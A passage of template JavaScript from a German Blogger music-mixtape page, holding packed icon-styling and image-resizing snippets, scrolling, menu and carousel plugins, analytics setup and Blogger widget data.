35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x72\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x73\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x73\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x74\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x74\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x75\x2E\x45\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x75\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x76\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x76\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x47\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x48\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x49\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4C\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2F\x4F\x2F\x7A\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x39\x2E\x50\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x36\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x3B\x24\x28\x27\x2E\x34\x2E\x33\x20\x61\x5B\x31\x2A\x3D\x22\x68\x2E\x35\x22\x5D\x20\x69\x27\x29\x2E\x32\x28\x22\x30\x20\x30\x2D\x37\x2D\x38\x22\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x66\x61\x7C\x68\x72\x65\x66\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x7C\x77\x69\x64\x67\x65\x74\x7C\x63\x6F\x6D\x7C\x72\x73\x73\x7C\x73\x68\x6F\x70\x70\x69\x6E\x67\x7C\x63\x61\x72\x74\x7C\x66\x65\x65\x64\x73\x7C\x7C\x64\x72\x69\x62\x62\x62\x6C\x65\x7C\x66\x6C\x69\x63\x6B\x72\x7C\x70\x6C\x75\x73\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x7C\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x7C\x65\x74\x73\x79\x7C\x7C\x76\x69\x6D\x65\x6F\x7C\x73\x6E\x61\x70\x63\x68\x61\x74\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x76\x69\x6E\x65\x7C\x73\x6F\x75\x6E\x64\x63\x6C\x6F\x75\x64\x7C\x64\x65\x76\x69\x61\x6E\x74\x61\x72\x74\x7C\x7C\x66\x6F\x75\x72\x73\x71\x75\x61\x72\x65\x7C\x72\x65\x64\x64\x69\x74\x7C\x74\x75\x6D\x62\x6C\x72\x7C\x73\x70\x6F\x74\x69\x66\x79\x7C\x74\x77\x69\x74\x63\x68\x7C\x76\x6B\x7C\x62\x65\x68\x61\x6E\x63\x65\x7C\x66\x61\x63\x65\x62\x6F\x6F\x6B\x7C\x74\x77\x69\x74\x74\x65\x72\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x68\x65\x61\x72\x74\x7C\x67\x68\x6F\x73\x74\x7C\x63\x6F\x7C\x74\x76\x7C\x6E\x65\x74\x7C\x6D\x61\x69\x6C\x74\x6F\x7C\x65\x6E\x76\x65\x6C\x6F\x70\x65\x7C\x73\x68\x6F\x70\x7C\x67\x6F\x6F\x64\x72\x65\x61\x64\x73\x7C\x62\x6F\x6F\x6B\x7C\x70\x6F\x73\x74\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x67\x6C\x6F\x76\x69\x6E\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x7C\x66\x65\x65\x64\x62\x75\x72\x6E\x65\x72\x7C\x73\x71\x75\x61\x72\x65","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xa172x1,_0xa172x2,_0xa172x3,_0xa172x4,_0xa172x5,_0xa172x6){_0xa172x5= function(_0xa172x3){return (_0xa172x3< _0xa172x2?_0x50b8[4]:_0xa172x5(parseInt(_0xa172x3/ _0xa172x2)))+ ((_0xa172x3= _0xa172x3% _0xa172x2)> 35?String[_0x50b8[5]](_0xa172x3+ 29):_0xa172x3.toString(36))};if(!_0x50b8[4][_0x50b8[6]](/^/,String)){while(_0xa172x3--){_0xa172x6[_0xa172x5(_0xa172x3)]= _0xa172x4[_0xa172x3]|| _0xa172x5(_0xa172x3)};_0xa172x4= [function(_0xa172x5){return _0xa172x6[_0xa172x5]}];_0xa172x5= function(){return _0x50b8[7]};_0xa172x3= 1};while(_0xa172x3--){if(_0xa172x4[_0xa172x3]){_0xa172x1= _0xa172x1[_0x50b8[6]]( new RegExp(_0x50b8[8]+ _0xa172x5(_0xa172x3)+ _0x50b8[8],_0x50b8[9]),_0xa172x4[_0xa172x3])}};return _0xa172x1}(_0x50b8[0],53,53,_0x50b8[3][_0x50b8[2]](_0x50b8[1]),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want

  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1b h=["\\L\\b\\g\\e\\Y\\1a\\9\\g\\a\\e\\12\\b\\g\\m\\g\\a\\e\\o\\b\\X\\b\\I\\w\\9\\a\\y\\O\\U\\9\\V\\L\\b\\9\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\M\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\N\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\n\\d\\w\\d\\p\\d\\a\\u\\a\\t\\9\\e\\j\\b\\y\\i\\B\\9\\e\\j\\b\\g\\i\\g\\a\\e\\q\\b\\d\\H\\d\\w\\d\\p\\d\\a\\u\\a\\u\\a\\t","\\c","\\k\\C\\F\\x\\v","\\x\\R\\m\\G\\n\\c\\m\\v\\v\\s\\c\\k\\s\\o\\c\\s\\n\\C\\F\\m\\o\\n\\c\\k\\j\\I\\9\\9\\c\\H\\W\\D\\o\\v\\x\\P\\D\\c\\D\\c\\Z\\m\\s\\c\\C\\P\\k\\v\\c\\H\\x\\D\\N\\c\\x\\R\\G\\c\\k\\O\\i\\c\\n\\m\\o\\11\\c\\k\\q\\i\\9\\c\\k\\p\\9\\9\\c\\k\\I\\p\\9","\\s\\n\\C\\F\\m\\o\\n","","\\Q\\14\\15","\\Q\\M","\\G"];19(E(z,K,f,r,l,J){l=E(f){A f.10(K)};S(!h[5][h[4]](/^/,13)){T(f--){J[l(f)]=r[f]||l(f)};r=[E(l){A J[l]}];l=E(){A h[6]};f=1};T(f--){S(r[f]){z=z[h[4]](17 18(h[7]+l(f)+h[7],h[8]),r[f])}};A z}(h[0],16,16,h[3][h[2]](h[1]),0,{}))',62,74,'|||||||||x30|x29|x28|x7C|x22|x2E|_0xa3e7x3|x27|_0x31ef|x32|x31|x73|_0xa3e7x5|x61|x65|x63|x34|x33|_0xa3e7x4|x72|x3B|x7D|x74|x2C|x69|x7B|_0xa3e7x1|return|x3A|x70|x6E|function|x6C|x67|x66|x36|_0xa3e7x6|_0xa3e7x2|x24|x62|x64|x37|x6F|x5C|x6D|if|while|x20|x3D|x75|x35|x38|x76|toString|x68|x39|String|x77|x2B||new|RegExp|eval|x2D|var'.split('|'),0,{}))
});


//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });


    </script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script src='//cdn.jsdelivr.net/jquery.slick/1.5.5/slick.min.js' type='text/javascript'></script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();





/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict"; $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });

$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});


 // Homepage Carousel
    $('.homepage-carousel').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',
        responsive: [
             {
              breakpoint: 1600,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1400,
              settings: {
                slidesToShow: 3
              }
            },
            {
              breakpoint: 1000,
              settings: {
                slidesToShow: 2
              }
            },
            {
              breakpoint: 600,
              settings: {
                slidesToShow: 1
              }
            }
        ]
    });


    // Homepage Slider and Gallery Slider
    $('.post-gallery').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 1,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>'
    });


 // Related post
    $('.related-slide').slick({
        lazyLoad: 'ondemand',
        slidesToShow: 3,
        slidesToScroll: 1,
        autoplay: true,
      adaptiveHeight:true,
        autoplaySpeed: 5000,
        prevArrow: '<button type="button" class="slick-nav slick-prev"><i class="fa fa-angle-left"></i></button>',
        nextArrow: '<button type="button" class="slick-nav slick-next"><i class="fa fa-angle-right"></i></button>',

responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        infinite: true, 
        dots: true
      }
    },
    {
      breakpoint: 800,
      settings: {
        slidesToShow: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1
      }
    }
  ]
    });

$('#top-social').children().clone().appendTo('.logo-footer ul');
$('#top-social').children().clone().appendTo('#author-social');
$('.post-body').fitVids();
$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');

//]]>
</script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-28937804-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5uChewZNgBECnntXzSoAYI6Pi8oA:1765682496072';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5299148331549019855','//blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html','5299148331549019855');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5299148331549019855', 'title': 'einfach machen.', 'url': 'https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html', 'canonicalUrl': 'https://blog.bohlwegstudios.com/2016/03/mojo-essentials-mixtape-no-023.html', 'homepageUrl': 'https://blog.bohlwegstudios.com/', 'searchUrl': 'https://blog.bohlwegstudios.com/search', 'canonicalHomepageUrl': 'https://blog.bohlwegstudios.com/', 'blogspotFaviconUrl': 'https://blog.bohlwegstudios.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-28937804-1', 'encoding': 'UTF-8', 'locale': 'de', 'localeUnderscoreDelimited': 'de', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22einfach machen. - Atom\x22 href\x3d\x22https://blog.bohlwegstudios.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22einfach machen. - RSS\x22 href\x3d\x22https://blog.bohlwegstudios.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22einfach machen. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5299148331549019855/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22einfach machen. - Atom\x22 href\x3d\x22https://blog.bohlwegstudios.com/feeds/600400875462928132/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/ce4a0ba1ae8a0475', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link abrufen', 'key': 'link', 'shareMessage': 'Link abrufen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\xdcber Facebook teilen', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\xdcber X teilen', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\xdcber Pinterest teilen', 'target': 'pinterest'}, {'name': 'E-Mail', 'key': 'email', 'shareMessage': 'E-Mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27de\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '600400875462928132', 'pageName': 'mojo essentials mixtape no 023', 'pageTitle': 'einfach machen.: mojo essentials mixtape no 023', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bearbeiten', 'linkCopiedToClipboard': 'Link in Zwischenablage kopiert.', 'ok': 'Ok', 'postLink': 